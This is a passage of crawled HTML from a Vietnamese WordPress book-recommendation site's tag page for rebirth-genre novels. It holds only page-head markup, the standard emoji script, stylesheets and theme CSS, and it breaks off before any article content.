

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tusachtinhhoa.vn/tag/truyen-trong-sinh
body_size: 16858
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://tusachtinhhoa.vn/xmlrpc.php" />
    <title>truyện trọng sinh &#8211; Tusachtinhhoa.vn</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website">
<meta property="og:title" content="Top 15 truyện trọng sinh đã hoàn hay nhất không thể bỏ lỡ">
<meta property="og:site_name" content="Tusachtinhhoa.vn">
<meta property="og:description" content="Truyện trọng sinh hiện nay đã trở thành xu hướng của thể loại ngôn tình. Nó được yêu thích không">
<meta property="og:url" content="https://tusachtinhhoa.vn/tag/truyen-trong-sinh">
<meta property="og:image" content="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/truyen-trong-sinh-hay.jpg">
<meta property="og:image:height" content="338">
<meta property="og:image:width" content="600">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://tusachtinhhoa.vn/tag/truyen-trong-sinh">
<meta name="twitter:title" content="Top 15 truyện trọng sinh đã hoàn hay nhất không thể bỏ lỡ">
<meta name="twitter:description" content="Truyện trọng sinh hiện nay đã trở thành xu hướng của thể loại ngôn tình. Nó được yêu thích không">
<meta name="twitter:image:src" content="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/truyen-trong-sinh-hay.jpg">
<meta name="twitter:image:width" content="600">
<meta name="twitter:image:height" content="338">
<meta name="twitter:site" content="https://twitter.com/TuSachTinhHoa">
			<script type="text/javascript">
              var jnews_ajax_url = 'https://tusachtinhhoa.vn/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tusachtinhhoa.vn &raquo;" href="https://tusachtinhhoa.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tusachtinhhoa.vn &raquo;" href="https://tusachtinhhoa.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Tusachtinhhoa.vn &raquo; truyện trọng sinh" href="https://tusachtinhhoa.vn/tag/truyen-trong-sinh/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tusachtinhhoa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tusachtinhhoa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tusachtinhhoa.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Karla%3Aregular%2Citalic%2C700%2C700italic%7CSource+Serif+Pro%3Aregular%2C700%7CArbutus+Slab%3Areguler&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tusachtinhhoa.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tusachtinhhoa.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/style.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/css/darkmode.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/data/import/education/scheme.css?ver=6.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tusachtinhhoa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tusachtinhhoa.vn/wp-json/wp/v2/tags/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tusachtinhhoa.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/tusachtinhhoa.vn\/#organization","url":"https:\/\/tusachtinhhoa.vn\/","name":"Tusachtinhhoa","logo":{"@type":"ImageObject","url":"http:\/\/tusachtinhhoa.vn\/wp-content\/uploads\/2023\/01\/tusachtinhhoa-logo201x60.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100088802997883","https:\/\/twitter.com\/TuSachTinhHoa","https:\/\/www.instagram.com\/tusachtinhhoa\/","https:\/\/www.linkedin.com\/in\/t%E1%BB%A7-s%C3%A1ch-tinh-hoa-39a746260\/","https:\/\/www.pinterest.com\/tusachtinhhoa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/tusachtinhhoa.vn\/#website","url":"https:\/\/tusachtinhhoa.vn\/","name":"Tusachtinhhoa","potentialAction":{"@type":"SearchAction","target":"https:\/\/tusachtinhhoa.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/cropped-tusachtinhhoa-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/cropped-tusachtinhhoa-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/cropped-tusachtinhhoa-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/cropped-tusachtinhhoa-favicon-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #f86320; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #f86320; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #f86320; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #f86320; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #37a0ce; } .jeg_share_button.share-float.share-monocrhome a { background-color : #37a0ce; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #1c1c1c1; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1c1c1c1; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { 